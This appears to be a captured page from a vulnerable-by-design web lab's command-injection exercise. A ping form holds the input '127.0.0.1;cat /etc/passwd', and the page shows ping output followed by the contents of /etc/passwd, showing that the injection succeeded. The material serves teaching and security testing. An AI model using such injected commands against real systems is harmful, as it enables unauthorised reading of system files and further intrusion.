 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.012/0.023/0.028/0.007 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin